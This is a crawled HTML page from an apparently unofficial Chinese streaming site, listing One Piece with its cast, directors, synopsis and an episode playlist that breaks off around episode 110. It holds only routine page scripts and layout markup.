

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xiaoxiaoquan.com/xxod/1069.html
body_size: 22066
content:
<!DOCTYPE html>
<html>
<head>
<link rel="canonical" href="http://www.xiaoxiaoquan.com/xxod/1069.html" />
<title>《海贼王》日韩动漫全集高清完整版免费在线观看-小小影视网</title>
<meta name="keywords" content="海贼王,海贼王在线观看,海贼王完整版" />
<meta name="description" content="小小影视提供海贼王在线观看。海贼王剧情:传奇海盗哥尔?D?罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得群雄并起.." />
  <meta name="renderer" content="webkit" />
  <meta http-equiv="Cache-Control" content="no-siteapp" />
  <meta http-equiv="Cache-Control" content="no-transform" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="baidu-site-verification" content="codeva-KP22b93IKr" />
  <meta name="apple-mobile-web-app-title" content="小小影视 - 2025热播电影、电视剧、韩剧免费在线观看-手机免费在线追剧" />
  <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/xml/rss.xml" />
  <link href="/zuoz/img/favicon.png" rel="apple-touch-icon-precomposed" />
  <link href="/zuoz/img/favicon.png" rel="shortcut icon" type="image/ico" />
  <link rel="stylesheet" type="text/css" href="/zuoz/css/style.css?v=3.15" />
  <link rel="stylesheet" type="text/css" href="/zuoz/css/green.css?v=3.15" id="fed-colo-color" />
  <style type="text/css">.fed-swip-title,.fed-list-pics,.fed-part-layout,.fed-list-info .fed-list-remarks,.fed-list-info .fed-list-play{border-radius:5px}</style>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.xiaoxiaoquan.com';</script>
<script type="text/javascript"> var zuoz = { 'path': '/', 'tips': 'QWad3d3Lnpob3VoYWloZS5jb209MzI1MDMzMTAzMDk=','ver': 'zuoz1.0','tpl': '/zuoz/', 'mob': '0' }; </script>
  <script src="/zuoz/js/jquery.js?v=1.0" type="text/javascript" charset="utf-8"></script>
  <script type="text/javascript" src="/zuoz/js/stui_block.js"></script>
  

<link rel="stylesheet" href="/zuoz/css/stui_default.css" type="text/css" />
  <script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/zuoz/css/' + unescape(color[2]) + '.css?v=3.1.5';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/zuoz/css/' + unescape(color[2]) + '.css?v=3.1.5';}</script>
 </head>
 <body class="fed-min-width">
 <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
  <div class="fed-part-case">
    <div class="fed-navs-info">
      <ul class="fed-menu-info">
        <li class="fed-pull-left"> <a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="小小影视 - 2025热播电影、电视剧、韩剧免费在线观看-手机免费在线追剧" src="/zuoz/img/logo.png" /></a></li>
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi  fed-hide fed-show-md-block" href="/">首页</a></li>
        
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi  fed-hide fed-show-md-block" href="/xxype/1.html">电影</a></li>
         
        
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi  fed-hide fed-show-md-block" href="/xxype/2.html">电视剧</a></li>
         
        
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi  fed-hide fed-show-md-block" href="/xxype/3.html">综艺</a></li>
         
        
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/xxype/4.html">动漫</a></li>
         
        
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/youlian.php">更多精彩</a></li>
<!--       <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/member.php">会员</a></li> -->
        <li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li>
      </ul>
      <div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"> <a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
        <form class="fed-navs-form" name="search" method="get" action="/search.php">
          <div class="fed-navs-cuts fed-event"> <a class="fed-navs-btns" href="javascript:;"><span class="fed-navs-name" data-type="1" data-href="/search.php">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a> </div>
          <input class="fed-navs-input fed-back-ashen fed-event" type="search" name="searchword" placeholder="请输入关键字" />
          <button type="submit" class="fed-navs-submit fed-back-ashen" value="搜索"><i class="fed-icon-font fed-icon-sousuo"></i></button>
        </form>
      </div>
      <div class="fed-navs-right"> <a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a> <a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a> <a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a> <a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a> </div>
    </div>
    <div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
      <div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden"> 选择频道 </div>
      <a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
      <ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
        <li class="fed-col-sm2 "><a class="fed-part-eone" href="/">首页</a></li>
        
        <li class="fed-col-sm2 "><a class="fed-part-eone" href="/xxype/1.html">电影</a></li>
        
        <li class="fed-col-sm2 "><a class="fed-part-eone" href="/xxype/2.html">电视剧</a></li>
        
        <li class="fed-col-sm2 "><a class="fed-part-eone" href="/xxype/3.html">综艺</a></li>
        
        <li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/xxype/4.html">动漫</a></li>
        
         <li class="fed-col-sm2 "><a class="fed-part-eone" href="/youlian.php">更多精彩</a></li>
      </ul>
    </div>
    <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
      <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
        <div class="fed-pops-key"></div>
        <div class="fed-pops-box">
          <div class="fed-pops-hot"> </div>
        </div>
      </div>
    </div>
    <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit" style="display: none;">
      <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="historyclean fed-clear fed-event fed-text-right fed-col-xs3" href="">清空</a></div>
      <ul class="fed-pops-list fed-back-whits">
        <li class="fed-part-rows fed-line-bottom" id="stui_history"></li>
      </ul>
    </div>
  </div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
  <ul class="fed-part-rows">
    <li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
	
  </ul>
</div>

  <div class="fed-main-info fed-min-width">
   <div class="fed-part-case">
    <div class="fed-part-layout fed-part-rows fed-back-whits">
     <div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
      <dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
       <dt class="fed-deta-images fed-list-info fed-col-xs3">
        <a class="fed-list-pics fed-lazy fed-part-2by3" href="/xxod/1069.html" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/e95e6e6b17b5f896828ffd7432400032.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新第1155集</span></a>
       </dt>
       <dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
        <h1 class="fed-part-eone fed-font-xvi"><a href="/xxod/1069.html">海贼王</a></h1>
        <ul class="fed-part-rows">
         <li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href='/search.php?searchword=%E7%94%B0%E4%B8%AD%E7%9C%9F%E5%BC%93'>田中真弓</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%86%88%E6%9D%91%E6%98%8E%E7%BE%8E'>冈村明美</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E4%B8%AD%E4%BA%95%E5%92%8C%E5%93%89'>中井和哉</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%B1%B1%E5%8F%A3%E8%83%9C%E5%B9%B3'>山口胜平</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%B9%B3%E7%94%B0%E5%B9%BF%E6%98%8E'>平田广明</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E8%B0%B7%E8%82%B2%E6%B1%9F'>大谷育江</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%B1%B1%E5%8F%A3%E7%94%B1%E9%87%8C%E5%AD%90'>山口由里子</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%9F%A2%E5%B0%BE%E4%B8%80%E6%A0%91'>矢尾一树</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80'>长岛雄一</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B1%A0%E7%94%B0%E7%A7%80%E4%B8%80'>池田秀一</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%8F%A4%E5%B7%9D%E7%99%BB%E5%BF%97%E5%A4%AB'>古川登志夫</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%8F%A4%E8%B0%B7%E5%BD%BB'>古谷彻</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E5%A1%9A%E5%91%A8%E5%A4%AB'>大塚周夫</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B4%A5%E5%98%89%E5%B1%B1%E6%AD%A3%E7%A7%8D'>津嘉山正种</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%8D%89%E5%B0%BE%E6%AF%85'>草尾毅</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E5%9C%BA%E7%9C%9F%E4%BA%BA'>大场真人</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%AE%9D%E9%BE%9F%E5%85%8B%E5%AF%BF'>宝龟克寿</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%9B%AD%E9%83%A8%E5%90%AF%E4%B8%80'>园部启一</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9F%B4%E7%94%B0%E7%A7%80%E8%83%9C'>柴田秀胜</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E4%B8%AD%E5%8D%9A%E5%8F%B2'>中博史</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%98%AA%E5%8F%A3%E5%A4%A7%E5%8A%A9'>阪口大助</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%AB%B9%E5%86%85%E9%A1%BA%E5%AD%90'>竹内顺子</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%8D%83%E5%8F%B6%E7%B9%81'>千叶繁</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E4%B8%89%E7%9F%B3%E7%90%B4%E4%B9%83'>三石琴乃</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%8C%82%E5%B7%9D%E8%A3%95%E5%BD%A6'>挂川裕彦</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A0%80%E7%A7%80%E8%A1%8C'>堀秀行</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%94%B0%E4%B8%AD%E7%A7%80%E5%B9%B8'>田中秀幸</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E5%8F%8B%E9%BE%99%E4%B8%89%E9%83%8E'>大友龙三郎</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9C%89%E6%9C%AC%E9%92%A6%E9%9A%86'>有本钦隆</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E5%A1%9A%E6%98%8E%E5%A4%AB'>大塚明夫</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%8E%84%E7%94%B0%E5%93%B2%E7%AB%A0'>玄田哲章</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%B0%8F%E5%B1%B1%E8%8C%89%E7%BE%8E'>小山茉美</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%9C%9F%E4%BA%95%E7%BE%8E%E5%8A%A0'>土井美加</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%87%8E%E7%94%B0%E9%A1%BA%E5%AD%90'>野田顺子</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B8%A1%E8%BE%B9%E7%BE%8E%E4%BD%90'>渡边美佐</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%87%8E%E4%B8%8A%E5%B0%A4%E5%8A%A0%E5%A5%88'>野上尤加奈</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9E%97%E5%8E%9F%E6%83%A0%E7%BE%8E'>林原惠美</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B0%B4%E6%A0%91%E5%A5%88%E5%A5%88'>水树奈奈</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%9B%AD%E5%B4%8E%E6%9C%AA%E6%83%A0'>园崎未惠</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%A5%BF%E5%8E%9F%E4%B9%85%E7%BE%8E%E5%AD%90'>西原久美子</a>&nbsp;&nbsp;</li>
         <li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href='/search.php?searchword=%E5%AE%87%E7%94%B0%E9%92%A2%E4%B9%8B%E5%8A%A9'>宇田钢之助</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%BF%97%E6%B0%B4%E6%B7%B3%E5%84%BF'>志水淳儿</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A2%83%E5%AE%97%E4%B9%85'>境宗久</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%AE%AE%E5%85%83%E5%AE%8F%E5%BD%B0'>宮元宏彰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%95%BF%E5%B3%B0%E8%BE%BE%E4%B9%9F'>长峰达也</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%B1%B1%E5%86%85%E9%87%8D%E4%BF%9D'>山内重保</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%A7%E5%A1%9A%E9%9A%86%E5%8F%B2'>大塚隆史</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E8%B4%9D%E6%B3%BD%E5%B9%B8%E7%94%B7'>贝泽幸男</a>&nbsp;&nbsp;</li>
         <li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/xxype/34.html">日韩动漫 </a> </li>
         <li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/search.php?searchtype=5&tid=34&area=日本">日本</a></li>
         <li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/search.php?searchtype=5&tid=34&year=1999">1999</a></li>
         <li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>2025-12-30 00:24</li>
         <li class="fed-col-xs12 fed-hide fed-show-md-block">
          <div class="fed-part-esan">
          <span class="fed-text-muted">简介：</span>传奇海盗哥尔?D?罗杰在临死前曾留下关于其毕生的财富“One Piece”的消息，由此引得群雄并起，众海盗们为了这笔传说中的巨额财富展开争夺，各种势力、政权不断交替，整个世界进入了动荡混乱的“大海贼时代”。　　生长在东海某小村庄的路飞受到海贼香克斯的精神指引，决定成为一名出色的海盗。为了达成这个目标，并找到万众瞩目的One Piece，路飞踏上艰苦的旅程。一路上他遇到了无数磨难，也结识了索隆、娜..</div></li>
        </ul>
       </dd>
       <dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
        <a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/xxlay/1069-0-0.html">立即播放</a>
       </dd>
      </dl>
     </div>
     <div class="fed-hide-xs fed-col-sm4 fed-col-md3">
      <div class="fed-side-code fed-text-right fed-padding">
      </div>
     </div>
    </div>

    <div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="海贼王" data-nums="" data-show="">
     <ul class="fed-list-head fed-part-rows fed-padding">
      <li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green">闪电资源</li>
      <li class="fed-part-tips fed-padding">提示：手机、电脑、播放失败请更换播放器</li>
     </ul>
     <div class="fed-tabs-boxs">
      <div class="fed-tabs-item fed-drop-info fed-visible">
       <div class="fed-drop-boxs fed-drop-tops fed-matp-v">											
			<ul class="stui-content__playlist  sort-list column8 clearfix">
				<li id="30"><a title="第01集" href="/xxlay/1069-3-0.html" target="_self">第01集</a></li><li id="31"><a title="第02集" href="/xxlay/1069-3-1.html" target="_self">第02集</a></li><li id="32"><a title="第03集" href="/xxlay/1069-3-2.html" target="_self">第03集</a></li><li id="33"><a title="第04集" href="/xxlay/1069-3-3.html" target="_self">第04集</a></li><li id="34"><a title="第05集" href="/xxlay/1069-3-4.html" target="_self">第05集</a></li><li id="35"><a title="第06集" href="/xxlay/1069-3-5.html" target="_self">第06集</a></li><li id="36"><a title="第07集" href="/xxlay/1069-3-6.html" target="_self">第07集</a></li><li id="37"><a title="第08集" href="/xxlay/1069-3-7.html" target="_self">第08集</a></li><li id="38"><a title="第09集" href="/xxlay/1069-3-8.html" target="_self">第09集</a></li><li id="39"><a title="第10集" href="/xxlay/1069-3-9.html" target="_self">第10集</a></li><li id="310"><a title="第11集" href="/xxlay/1069-3-10.html" target="_self">第11集</a></li><li id="311"><a title="第12集" href="/xxlay/1069-3-11.html" target="_self">第12集</a></li><li id="312"><a title="第13集" href="/xxlay/1069-3-12.html" target="_self">第13集</a></li><li id="313"><a title="第14集" href="/xxlay/1069-3-13.html" target="_self">第14集</a></li><li id="314"><a title="第15集" href="/xxlay/1069-3-14.html" target="_self">第15集</a></li><li id="315"><a title="第16集" href="/xxlay/1069-3-15.html" target="_self">第16集</a></li><li id="316"><a title="第17集" href="/xxlay/1069-3-16.html" target="_self">第17集</a></li><li id="317"><a title="第18集" href="/xxlay/1069-3-17.html" target="_self">第18集</a></li><li id="318"><a title="第19集" href="/xxlay/1069-3-18.html" target="_self">第19集</a></li><li id="319"><a title="第20集" href="/xxlay/1069-3-19.html" target="_self">第20集</a></li><li id="320"><a title="第21集" href="/xxlay/1069-3-20.html" target="_self">第21集</a></li><li id="321"><a title="第22集" href="/xxlay/1069-3-21.html" target="_self">第22集</a></li><li id="322"><a title="第23集" href="/xxlay/1069-3-22.html" target="_self">第23集</a></li><li id="323"><a title="第24集" href="/xxlay/1069-3-23.html" target="_self">第24集</a></li><li id="324"><a title="第25集" href="/xxlay/1069-3-24.html" target="_self">第25集</a></li><li id="325"><a title="第26集" href="/xxlay/1069-3-25.html" target="_self">第26集</a></li><li id="326"><a title="第27集" href="/xxlay/1069-3-26.html" target="_self">第27集</a></li><li id="327"><a title="第28集" href="/xxlay/1069-3-27.html" target="_self">第28集</a></li><li id="328"><a title="第29集" href="/xxlay/1069-3-28.html" target="_self">第29集</a></li><li id="329"><a title="第30集" href="/xxlay/1069-3-29.html" target="_self">第30集</a></li><li id="330"><a title="第31集" href="/xxlay/1069-3-30.html" target="_self">第31集</a></li><li id="331"><a title="第32集" href="/xxlay/1069-3-31.html" target="_self">第32集</a></li><li id="332"><a title="第33集" href="/xxlay/1069-3-32.html" target="_self">第33集</a></li><li id="333"><a title="第34集" href="/xxlay/1069-3-33.html" target="_self">第34集</a></li><li id="334"><a title="第35集" href="/xxlay/1069-3-34.html" target="_self">第35集</a></li><li id="335"><a title="第36集" href="/xxlay/1069-3-35.html" target="_self">第36集</a></li><li id="336"><a title="第37集" href="/xxlay/1069-3-36.html" target="_self">第37集</a></li><li id="337"><a title="第38集" href="/xxlay/1069-3-37.html" target="_self">第38集</a></li><li id="338"><a title="第39集" href="/xxlay/1069-3-38.html" target="_self">第39集</a></li><li id="339"><a title="第40集" href="/xxlay/1069-3-39.html" target="_self">第40集</a></li><li id="340"><a title="第41集" href="/xxlay/1069-3-40.html" target="_self">第41集</a></li><li id="341"><a title="第42集" href="/xxlay/1069-3-41.html" target="_self">第42集</a></li><li id="342"><a title="第43集" href="/xxlay/1069-3-42.html" target="_self">第43集</a></li><li id="343"><a title="第44集" href="/xxlay/1069-3-43.html" target="_self">第44集</a></li><li id="344"><a title="第45集" href="/xxlay/1069-3-44.html" target="_self">第45集</a></li><li id="345"><a title="第46集" href="/xxlay/1069-3-45.html" target="_self">第46集</a></li><li id="346"><a title="第47集" href="/xxlay/1069-3-46.html" target="_self">第47集</a></li><li id="347"><a title="第48集" href="/xxlay/1069-3-47.html" target="_self">第48集</a></li><li id="348"><a title="第49集" href="/xxlay/1069-3-48.html" target="_self">第49集</a></li><li id="349"><a title="第50集" href="/xxlay/1069-3-49.html" target="_self">第50集</a></li><li id="350"><a title="第51集" href="/xxlay/1069-3-50.html" target="_self">第51集</a></li><li id="351"><a title="第52集" href="/xxlay/1069-3-51.html" target="_self">第52集</a></li><li id="352"><a title="第53集" href="/xxlay/1069-3-52.html" target="_self">第53集</a></li><li id="353"><a title="第54集" href="/xxlay/1069-3-53.html" target="_self">第54集</a></li><li id="354"><a title="第55集" href="/xxlay/1069-3-54.html" target="_self">第55集</a></li><li id="355"><a title="第56集" href="/xxlay/1069-3-55.html" target="_self">第56集</a></li><li id="356"><a title="第57集" href="/xxlay/1069-3-56.html" target="_self">第57集</a></li><li id="357"><a title="第58集" href="/xxlay/1069-3-57.html" target="_self">第58集</a></li><li id="358"><a title="第59集" href="/xxlay/1069-3-58.html" target="_self">第59集</a></li><li id="359"><a title="第60集" href="/xxlay/1069-3-59.html" target="_self">第60集</a></li><li id="360"><a title="第61集" href="/xxlay/1069-3-60.html" target="_self">第61集</a></li><li id="361"><a title="第62集" href="/xxlay/1069-3-61.html" target="_self">第62集</a></li><li id="362"><a title="第63集" href="/xxlay/1069-3-62.html" target="_self">第63集</a></li><li id="363"><a title="第64集" href="/xxlay/1069-3-63.html" target="_self">第64集</a></li><li id="364"><a title="第65集" href="/xxlay/1069-3-64.html" target="_self">第65集</a></li><li id="365"><a title="第66集" href="/xxlay/1069-3-65.html" target="_self">第66集</a></li><li id="366"><a title="第67集" href="/xxlay/1069-3-66.html" target="_self">第67集</a></li><li id="367"><a title="第68集" href="/xxlay/1069-3-67.html" target="_self">第68集</a></li><li id="368"><a title="第69集" href="/xxlay/1069-3-68.html" target="_self">第69集</a></li><li id="369"><a title="第70集" href="/xxlay/1069-3-69.html" target="_self">第70集</a></li><li id="370"><a title="第71集" href="/xxlay/1069-3-70.html" target="_self">第71集</a></li><li id="371"><a title="第72集" href="/xxlay/1069-3-71.html" target="_self">第72集</a></li><li id="372"><a title="第73集" href="/xxlay/1069-3-72.html" target="_self">第73集</a></li><li id="373"><a title="第74集" href="/xxlay/1069-3-73.html" target="_self">第74集</a></li><li id="374"><a title="第75集" href="/xxlay/1069-3-74.html" target="_self">第75集</a></li><li id="375"><a title="第76集" href="/xxlay/1069-3-75.html" target="_self">第76集</a></li><li id="376"><a title="第77集" href="/xxlay/1069-3-76.html" target="_self">第77集</a></li><li id="377"><a title="第78集" href="/xxlay/1069-3-77.html" target="_self">第78集</a></li><li id="378"><a title="第79集" href="/xxlay/1069-3-78.html" target="_self">第79集</a></li><li id="379"><a title="第80集" href="/xxlay/1069-3-79.html" target="_self">第80集</a></li><li id="380"><a title="第81集" href="/xxlay/1069-3-80.html" target="_self">第81集</a></li><li id="381"><a title="第82集" href="/xxlay/1069-3-81.html" target="_self">第82集</a></li><li id="382"><a title="第83集" href="/xxlay/1069-3-82.html" target="_self">第83集</a></li><li id="383"><a title="第84集" href="/xxlay/1069-3-83.html" target="_self">第84集</a></li><li id="384"><a title="第85集" href="/xxlay/1069-3-84.html" target="_self">第85集</a></li><li id="385"><a title="第86集" href="/xxlay/1069-3-85.html" target="_self">第86集</a></li><li id="386"><a title="第87集" href="/xxlay/1069-3-86.html" target="_self">第87集</a></li><li id="387"><a title="第88集" href="/xxlay/1069-3-87.html" target="_self">第88集</a></li><li id="388"><a title="第89集" href="/xxlay/1069-3-88.html" target="_self">第89集</a></li><li id="389"><a title="第90集" href="/xxlay/1069-3-89.html" target="_self">第90集</a></li><li id="390"><a title="第91集" href="/xxlay/1069-3-90.html" target="_self">第91集</a></li><li id="391"><a title="第92集" href="/xxlay/1069-3-91.html" target="_self">第92集</a></li><li id="392"><a title="第93集" href="/xxlay/1069-3-92.html" target="_self">第93集</a></li><li id="393"><a title="第94集" href="/xxlay/1069-3-93.html" target="_self">第94集</a></li><li id="394"><a title="第95集" href="/xxlay/1069-3-94.html" target="_self">第95集</a></li><li id="395"><a title="第96集" href="/xxlay/1069-3-95.html" target="_self">第96集</a></li><li id="396"><a title="第97集" href="/xxlay/1069-3-96.html" target="_self">第97集</a></li><li id="397"><a title="第98集" href="/xxlay/1069-3-97.html" target="_self">第98集</a></li><li id="398"><a title="第99集" href="/xxlay/1069-3-98.html" target="_self">第99集</a></li><li id="399"><a title="第100集" href="/xxlay/1069-3-99.html" target="_self">第100集</a></li><li id="3100"><a title="第101集" href="/xxlay/1069-3-100.html" target="_self">第101集</a></li><li id="3101"><a title="第102集" href="/xxlay/1069-3-101.html" target="_self">第102集</a></li><li id="3102"><a title="第103集" href="/xxlay/1069-3-102.html" target="_self">第103集</a></li><li id="3103"><a title="第104集" href="/xxlay/1069-3-103.html" target="_self">第104集</a></li><li id="3104"><a title="第105集" href="/xxlay/1069-3-104.html" target="_self">第105集</a></li><li id="3105"><a title="第106集" href="/xxlay/1069-3-105.html" target="_self">第106集</a></li><li id="3106"><a title="第107集" href="/xxlay/1069-3-106.html" target="_self">第107集</a></li><li id="3107"><a title="第108集" href="/xxlay/1069-3-107.html" target="_self">第108集</a></li><li id="3108"><a title="第109集" href="/xxlay/1069-3-108.html" target="_self">第109集</a></li><li id="3109"><a title="第110集" 